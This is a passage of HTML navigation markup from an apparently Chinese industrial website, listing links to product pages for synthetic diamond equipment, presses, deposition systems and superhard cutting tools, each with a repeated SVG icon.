                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/yfcl/rzjgssmz/">人造金刚石石墨柱</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/rzjgssmz/202504/t20250421_544110.html" >
                                    人造金刚石石墨柱
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/gwgyzb/">高温高压装备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/gwgyzb/202504/t20250421_544112.html" >
                                    六面顶压机
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/gwgyzb/202504/t20250421_544111.html" >
                                    两面顶压机
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/qxcjzb/">气相沉积装备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/qxcjzb/202504/t20250421_544113.html" >
                                    微波等离子体化学气相沉积系统（MPCVD）
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/fcyjzb/">粉尘冶金装备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/fcyjzb/202504/t20250421_544116.html" >
                                    混合装备--声学共振混合仪
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/fcyjzb/202504/t20250421_544115.html" >
                                    成型装备--SPS烧结压机
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/fcyjzb/202504/t20250421_544114.html" >
                                    成型装备--磨具成型装备
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/jgsjgzyzb/">金刚石加工专业设备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/jgsjgzyzb/202504/t20250421_544117.html" >
                                    激光切割机
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/zdhzb/">自动化装备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/zdhzb/202504/t20250421_544118.html" >
                                    智能自动化产线
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/gjzb/jyjczb/">检验检测装备</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/gjzb/jyjczb/202504/t20250421_544119.html" >
                                    检验检测装备
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/jghyy/cymj/">超硬磨具</a>
                          </div>
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/dzhyyxlcp/" >
                                    电子行业用系列产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/hkhtyxlcp/" >
                                    航空航天用系列产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/qcjnrjyxlcp/" >
                                    汽车及内燃机用系列产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/gfhyyxlcp/" >
                                    光伏行业用系列产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/gmjhyyxlcp/" >
                                    工模具行业用系列产品
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cymj/gjhxlbjyxlcp/" >
                                    关键核心零部件用系列产品
                                  </a>
                                </div>
                              
                            </div>
                          
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/jghyy/cydj/">超硬刀具</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cydj/202504/t20250421_544174.html" >
                                    PCD/PCBN标准刀片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cydj/202504/t20250421_544173.html" >
                                    PCD/PCBN非标刀具
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/cydj/202504/t20250421_544172.html" >
                                    单晶金刚石刀具
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/jghyy/gxncvdjgsdjpl/">高性能CVD金刚石刀具坯料</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/gxncvdjgsdjpl/202504/t20250421_544176.html" >
                                    金刚石刀具坯料
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/jghyy/gxncvdjgsdjpl/202504/t20250421_544175.html" >
                                    金刚石拉丝模芯
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
